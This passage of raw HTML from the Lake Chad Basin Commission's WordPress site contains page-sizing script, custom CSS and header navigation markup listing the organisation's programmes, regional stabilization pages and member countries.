<link rel="icon" href="https://cblt.org/wp-content/uploads/2021/06/LCBC-Logo-Transparent-100x100.png" sizes="32x32" />
<link rel="icon" href="https://cblt.org/wp-content/uploads/2021/06/LCBC-Logo-Transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cblt.org/wp-content/uploads/2021/06/LCBC-Logo-Transparent.png" />
<meta name="msapplication-TileImage" content="https://cblt.org/wp-content/uploads/2021/06/LCBC-Logo-Transparent.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.header-contact-text-ui li{
	display: inline-block; 
	margin-right: 20px;
}
.header-contact-text-ui li a{
	font-size: 14px !important;
	color: #FFF !important;
	font-weight: 300 !important;
	line-height: 30px !important;
}
.header-contact-text-ui li a span{
	margin-right: 4px;
	font-size: 18px;
	vertical-align: middle;
}

.bt-header-top-bar ul.menu li a{
	font-size: 14px !important;
	font-weight: 300 !important;
	font-size: 12px !important;
	letter-spacing: .5px;
}
.bt-header-top-bar a:hover{
	color: #EC2127 !important;
}

.wpb_featured_box .entry-box-wrap .featured-box-title{
	letter-spacing: -1px;
	font-size: 22px !important;
}
.wpb_featured_box .entry-box-wrap .featured-box-text{
	font-size: 16px;
	line-height: 22px;
	font-weight: 300 !important;
}

.volunteer-ui-style-1 .item > div{
	position: relative;
	overflow: hidden;
}
.volunteer-ui-style-1 .item > div .entry-content{
	position: absolute;
	left: 50%; top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transition: .5s cubic-bezier(.11,.7,.33,1.21);
	-webkit-transition: .5s cubic-bezier(.11,.7,.33,1.21);
	z-index: 3;
}
.volunteer-ui-style-1 .item > div .entry-content h4{
	font-size: 40px;
	letter-spacing: -4px;
	color: #fff;
	margin: 0;
	border-left: solid 20px;
	border-color: #EC2127;
	padding-left: 5px;
}
.volunteer-ui-style-1 .item > div .entry-social{
	position: absolute;
	left: 50%;
	bottom: 0%;
	transform: translate(-50%, 0%);
	-webkit-transform: translate(-50%, 0%);
	text-align: center;
	padding: 5px;
	border-top: solid 1px rgba(255,255,255,.5);
	width: 100%;
	z-index: 3;
}
.volunteer-ui-style-1 .item > div .entry-social a{
	display: inline-block; 
	margin: 0 15px;
	font-size: 11px;
	color: #FFF;
}
.volunteer-ui-style-1 .item > div:after{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(1,1,1,.2);
	z-index: 1;
}
.volunteer-ui-style-1 .item .slider-item-style > div > img{
	transition: .3s ease;
	-webkit-transition: .3s ease;
}
.volunteer-ui-style-1 .item:hover .slider-item-style > div > img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.volunteer-ui-style-1 .item:hover .slider-item-style > div > .entry-content{
	top: 10px;
	transform: translate(-50%, 0) scale(.8);
	-webkit-transform: translate(-50%, 0) scale(.8);
}

.button-dowload-ui{
	background: #E64248;
	color: #FFF !important;
	padding: 8px 18px;
	display: inline-block;
	border-radius: 4px;
	font-weight: 300 !important;
	margin-top: 15px;
	font-size: 11px !important;
	text-transform: uppercase;
	letter-spacing: 2px !important;
}

.button-dowload-ui span{
	font-size: 22px;
	vertical-align: sub;
	margin-left: 6px;
}
#page #menu-menu-top li a span{
	font-size: 13px !important;
}

#page #menu-menu-top .give-btn{
	font-size: 13px;
	padding: 0 20px;
}
.bt-header.header-1 .bt-header-main .bt-nav-wrap .bt-site-navigation>ul.bt-nav-menu li.menu-item.menu-item-custom-type-notification_center .notification-center-icon .notification-center-item a .notification-cart-total-qtt-dk{
line-height: 60px;
}
.footer-contact-info-ui {
    margin-top: 25px;
    display: block;
}
.footer-contact-info-ui .c-item {
    display: block;
    width: 100%;
    margin-bottom: 20px;
}
.footer-contact-info-ui .c-item .icon-wrap {
    position: relative;
    margin-right: 20px;
}
.footer-contact-info-ui .c-item > * {
    display: inline-block;
    vertical-align: middle;
}
.footer-contact-info-ui .c-item .icon-wrap span {
    font-size: 30px;
    display: inline-block;
    margin-top: 10px;
}
.footer-contact-info-ui .c-item .entry-content, .footer-contact-info-ui .c-item .entry-content a {
    font-size: 11px !important;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.footer-contact-info-ui .c-item .entry-content {
    width: calc(100% - 60px);
}
.footer-contact-info-ui .c-item .entry-content p{
    margin:0;
}
.sweet-overlay{display: none !important;}
.showSweetAlert{display: none !important;}
@media only screen and (max-width: 480px){
  .header-contact-text-ui li {
    margin-right: 0px;
		display:block;
}
}
.donate-mobile button.give-btn.give-btn-modal {
    line-height: 20px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
}
ul.site-top-country-flags img{
	width:40px;
}
ul.site-top-country-flags li{
	margin-right:unset;
}
.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside{
	display:inline-block;
}
.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside#nav_menu-2{
	margin-left:20px;
	vertical-align:super;
}
.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside#heateor_sss_follow-2 > div:not(.heateor_sss_follow_icons_container),.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside#heateor_sss_follow-4 > div:not(.heateor_sss_follow_icons_container){
	    display: inline-block;
    vertical-align: super;
    font-size: 13px;
}


.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside#heateor_sss_follow-2 .heateor_sss_follow_icons_container,.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside#heateor_sss_follow-4 .heateor_sss_follow_icons_container{
	    display: inline-block;
}
@media (min-width:768px){
	.bt-header.header-1 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu > li.menu-item:not(:first-child), .bt-header.header-2 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu > li.menu-item:not(:first-child), .bt-header.header-3 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu > li.menu-item:not(:first-child), .bt-header-mobi.header-mobi .bt-header-mobi-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu > li.menu-item:not(:first-child){
	 margin-left: 8px;
}
	
	 #partners-carousel .owl-carousel .owl-item img.portrait{
		left:50%
	}
	.uavc-list-content{
	margin-top:40px
	}
}
@media (max-width:768px){
	#partners-carousel .owl-carousel .owl-item img.portrait{
		left:40%
	}
	#partners-carousel .owl-carousel .owl-item img{
		left:25%
	}
	
}
#partners-carousel .owl-carousel, #partners-carousel .owl-carousel .owl-item .item-inner{
		height: 250px;
  position: relative;
	}
	#partners-carousel .owl-carousel .owl-item img{
	   margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.display-none{
	display:none!important;
}
#partners-carousel .owl-carousel .owl-item img{
	  max-height: 200px;
    max-width: 200px;
	  width: unset;
}
.footer-logo{
	width:125px;
}
.give-form-wrap{
	display:none;
}
#home_what_we_do .wpb_featured_box .featured-box-alignment .entry-box-wrap a.featured-button{
	color:#fff;
}
.team-cblt div.ult-team-member-image{
	text-align:center;
}
.team-cblt div.ult-team-member-image img{
	max-width:200px;
}

#member_country_list_aside li a{
	background: #f3f4f5 !important;
    padding: 14px 24px !important;
    font-size: 16px !important;
    color: #001040 !important;
    margin-bottom: 3px !important;
    border-left: 4px solid #f3f4f5 !important;
	width:100%;
}

#member_country_list_aside li.current_page_item a {
    border-left: 4px solid #fa9d00 !important;
}
footer .widget_newsletterwidget .tnp-widget{
	margin-top: 15px;
}
footer aside.widget_mc4wp_form_widget label{
	width: 100%;
}
footer aside.widget_mc4wp_form_widget label input{
	width: 100%;
    padding: 10px;
    display: block;
    border: 1px solid #ddd;
    border-color: #ddd;
    background-color: #f4f4f4;
    background-image: none;
    text-shadow: none;
    color: #444;
    font-size: 14px;
    line-height: normal;
    box-sizing: border-box;
    height: auto;
    background: #fff;
}
footer aside.widget_mc4wp_form_widget input[type="submit"]{
	width: 100%;
    padding: 10px;
    display: block;
    border: 1px solid #ddd;
    border-color: #ddd;
    background-color: #f4f4f4;
    background-image: none;
    text-shadow: none;
    color: #444;
    font-size: 14px;
    line-height: normal;
    box-sizing: border-box;
    height: auto;
    border-radius: 3px;
    border: none;
    background: #fa9d00;
    color: #fff;
    padding: 8px 12px;
    vertical-align: top;
    font-size: 13px;
    line-height: normal;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.cblt-map-section text.not-map-cblt-area{
	display:none;
}
@media (min-width:768px){
	.w3eden .card h3{
	display: table;
    height: 100px;
		width:100%
}
	.w3eden .card h3 a{
		display: table-cell;
    vertical-align: middle;
		text-align:center;
	}
 li.menu-item-has-children	li.menu-item-has-children .sub-menu{
		right:100%!important;
	 left:unset!important;
		min-width: 150px!important;
	}
	li.menu-item-has-children	li.menu-item-has-children .sub-menu li.menu-item{
		text-align:center;
	}
}
.cursor-pointer{
	cursor:pointer;
}
body.home section.fw-title-bar{
	display:none!important;
}
.display-none{
	display:none!important;
}
@media (min-width:768px){
	body.single .post-single-creative-layout-blog-2 .entry-content .post-single-entry-header .heading-entry-wrap{
		height: 400px;
	}
	
}
body.single .post-single-creative-layout-blog-2 .entry-content .post-single-entry-header .heading-entry-wrap *{
		display:none;
	}
body.single .post-single-creative-layout-blog-2 .entry-content .post-single-entry-header .post-sing-image-background:after{
	background:unset;
}
body.single .post-single-content-text{
	text-align:justify;
}
li.menu-item-custom-type-off-cavans-menu > a{
	font-size: 18.5px!important;
}
.list-less-margin .uavc-list-content{
	margin-top:10px
}
.section-knowledge-inner > .vc_column-inner > .wpb_wrapper{
	padding: 20px;
  border: solid #eee 5px;
  margin: 5px;
}
.bt-sidebar .bt-col-inner{
	display:none;
}
.heateor_sss_follow_icons_container .heateor_sss_svg{
	font-size:8px!important;
}
body.single-post .bt-content-area.col-md-8{
	width:100%;
}
.bt-copyright{
	color:#FFFFFF;
}
.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right aside{
	display: flex;
  align-items: center;
}
.bt-header-top-bar .header-top-sidebar-item.fw-sidebar-content-align-right{
	  display: flex;
    align-items: center;
    justify-content: end;
}
.bt-header-top-bar *:not(.fa){
	font-size: 14px !important;
  color: #FFFFFF !important;
}
.heateor_sss_follow_ul a span{
	line-height: 35px!important;
}
.heateor_sss_follow_icons_container > .heateor_sss_follow_ul{
	margin-top:-2px!important;
}
.bt-header-top-bar .header-top-sidebar-item .widget.widget_nav_menu ul.menu > li:not(:last-child){
	margin-right: 10px;
}
header .bt-container-logo img{
	height:60px;
}
.fw-title-bar .fw-heading .fw-special-title{
	font-size:35px;
}
.post.wpdmpro .badge{
 background: var(--color-primary);
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 6.5.1" />
		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://cblt.org/wp-json/wpdm/" + request;
            }
        </script>
		</head>
<body class="post-template-default single single-post postid-1931 single-format-standard tribe-no-js bt-full alone wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="site">
	<header class="bt-header-mobi header-mobi bt-logo-no-retina fw-menu-position-right fw-no-absolute-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Header top bar -->
		<!-- Header main menu -->
	<div class="bt-header-mobi-main">
		<div class="container">
			<div class="bt-container-logo bt-vertical-align-middle">
							<div class="fw-wrap-logo">
				
												<a href="https://cblt.org/" class="fw-site-logo">
								<img src="//cblt.org/wp-content/uploads/2021/06/logo-lcbc-C-1.png" alt="LCBC" class="main-logo"/>
															</a>
						
							</div>
						</div><!--
			--><div class="bt-container-menu bt-vertical-align-middle">
				<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
					<nav id="bt-menu-mobi-menu" class="bt-site-navigation mobi-menu-navigation"><ul id="menu-menu-mobi" class="bt-nav-menu"><li id="menu-item-2679-fr" class="lang-item lang-item-66 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2679-fr" style=""><a href="https://cblt.org/mise-en-oeuvre-de-la-strategie-de-stabilisation-regionale/" hreflang="fr-FR" lang="fr-FR" ><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></span></a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-666 menu-item-custom-type-off-cavans-menu menu-item-hidden-title-yes menu-item-custom-spacing" style="margin-left: 20px"><a href="#" ><i class="fa fa-bars"></i><span>Offcanvas Icon</span></a><div class="menu-item-custom-wrap off-canvas-menu-wrap">
		   		<span class="off-canvas-menu-closed"><i class="ion-ios-close-empty"></i></span>
		   		<div class="off-canvas-menu-container">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20" style=""><a href="https://cblt.org/" ><span>HOME</span></a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1429" style=""><a href="#" ><span>WHO WE ARE</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586" style=""><a href="https://cblt.org/about-us/" ><span>About us</span></a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587" style=""><a href="https://cblt.org/management-team/" ><span>Management Team</span></a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588" style=""><a href="https://cblt.org/organogram/" ><span>Organogram</span></a></li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589" style=""><a href="https://cblt.org/our-story/" ><span>Our story</span></a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" style=""><a href="https://cblt.org/member-countries/" ><span>Member countries</span></a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430" style=""><a href="#" ><span>WHAT WE DO</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493" style=""><a href="https://cblt.org/water-resources-management/" ><span>Water Resources Management</span></a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492" style=""><a href="https://cblt.org/climate-action-for-ecosystem-and-biodiversity-preservation/" ><span>Environmental Resources Management</span></a></li>
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491" style=""><a href="https://cblt.org/promoting-regional-integration-peace-and-security/" ><span>Peace and Security</span></a></li>
</ul>
</li>
<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1915" style=""><a href="https://cblt.org/category/projects/" ><span>PROJECTS</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-1913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1913" style=""><a href="https://cblt.org/category/projects/on-going-projects/" ><span>On Going Projects</span></a></li>
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1914" style=""><a href="https://cblt.org/category/projects/past-projects/" ><span>Past Projects</span></a></li>
</ul>
</li>
<li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1432" style=""><a href="#" ><span>REGIONAL STABILIZATION</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594" style=""><a href="https://cblt.org/regional-strategy-stabilization/" ><span>Regional Stabilization Strategy</span></a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593" style=""><a href="https://cblt.org/regional-stabilization-facility/" ><span>Regional Stabilization Facility</span></a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1433" style=""><a href="#" ><span>KNOWLEDGE HUB</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724" style=""><a href="https://cblt.org/knowledge-platforms/" ><span>Knowledge Platforms</span></a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743" style=""><a href="https://cblt.org/technical-documents/" ><span>Technical Documents</span></a></li>
	<li id="menu-item-3725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725" style=""><a href="https://cblt.org/all-downloads/" ><span>Publications</span></a></li>
</ul>
</li>
<li id="menu-item-1434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1434" style=""><a href="#" ><span>NEWS &#038; RESOURCES</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014" style=""><a href="https://cblt.org/category/press-release/" ><span>Press Release</span></a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1451" style=""><a href="#" ><span>Media Center</span></a>
	<ul class="sub-menu" style="">
		<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705" style=""><a href="https://cblt.org/photo-gallery/" ><span>Photo Gallery</span></a></li>
		<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704" style=""><a href="https://cblt.org/video-gallery/" ><span>Video Gallery</span></a></li>
	</ul>
</li>
	<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956" style=""><a href="https://cblt.org/category/news-articles/" ><span>News &amp; Articles</span></a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1453" style=""><a href="#" ><span>Newsletter</span></a>
	<ul class="sub-menu" style="">
		<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-2668" style=""><a href="https://cblt.org/download/news-magazine/" ><span>Download</span></a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103" style=""><a href="https://cblt.org/e-newsletter/" ><span>E-Newsletter</span></a></li>
	</ul>
</li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681" style=""><a href="https://cblt.org/all-downloads/" ><span>Publications</span></a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793" style=""><a href="https://cblt.org/webinars-events/" ><span>Webinars &#038; Events</span></a></li>
</ul>
</li>
</ul></div>
				</div>
		   	</div></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</header>
	<header class="bt-header header-1   fw-menu-position-right bt-logo-no-retina" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<!-- Header top bar -->
		<div class="bt-header-top-bar">
		<div class="container">
			<div class="row">
								<div class="header-top-sidebar-item col-md-6 col-sm-12 col-sx-12 fw-sidebar-content-align-left ">
					<aside id="block-6" class="widget widget_block"><ul class="bt-top-left site-top-country-flags">
    <li><a href="https://cblt.org/member-countries/cameroun/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/cameroon_square_icon_256.png"></a></li>
    <li><a href="https://cblt.org/member-countries/niger/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/niger_square_icon_256.png"></a></li>
    <li><a href="https://cblt.org/member-countries/nigeria/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/nigeria_square_icon_256.png"></a></li>
    <li><a href="https://cblt.org/member-countries/chad/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/chad_square_icon_256.png"></a></li>
    <li><a href="https://cblt.org/member-countries/central-african-republic/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/central_african_republic_square_icon_256.png"></a></li>
    <li><a href="https://cblt.org/member-countries/libya/" previewlistener="true"><img decoding="async" src="https://cblt.org/wp-content/uploads/2021/06/libya_square_icon_256.png"></a></li>
</ul></aside>				</div>
								<div class="header-top-sidebar-item col-md-6 col-sm-12 col-sx-12 fw-sidebar-content-align-right ">
					<aside id="heateor_sss_follow-3" class="widget widget_heateor_sss_follow"><div>Follow Us : </div><div class="heateor_sss_follow_icons_container heateor_sss_bottom_follow"><div class="heateor_sss_follow_ul"><a class="heateor_sss_facebook" href="https://web.facebook.com/cblt.org/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#0765FE;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:20px;height:20px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="heateor_sss_twitter" href="https://twitter.com/lcbc_cblt" title="Twitter" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#55acee;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:20px;height:20px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_flickr" href="https://www.flickr.com/photos/185330609@N08/albums" title="Flickr" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#ff0084;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:20px;height:20px;border-radius:999px" class="heateor_sss_svg"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="-2 -2 36 36"><g fill="#fff"><circle cx="23" cy="16" r="6"></circle><circle cx="9" cy="16" r="6"></circle></g></svg></span></a><a class="heateor_sss_youtube_channel" href="https://www.youtube.com/channel/UCUlxQDlf8KMCSv_tcUTw61Q" title="Youtube Channel" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:red;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:20px;height:20px;border-radius:999px" class="heateor_sss_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a></div><div style="clear:both"></div></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31" style=""><a target="_blank" href="https://mail.ovh.net/roundcube/" ><span>Webmail</span></a></li>
<li id="menu-item-1253-fr" class="lang-item lang-item-66 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1253-fr" style=""><a href="https://cblt.org/mise-en-oeuvre-de-la-strategie-de-stabilisation-regionale/" hreflang="fr-FR" lang="fr-FR" ><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></span></a></li>
</ul></div></aside>				</div>
							</div>
		</div>
	</div>
	
	<!-- Header main menu -->
	<div class="bt-header-main">
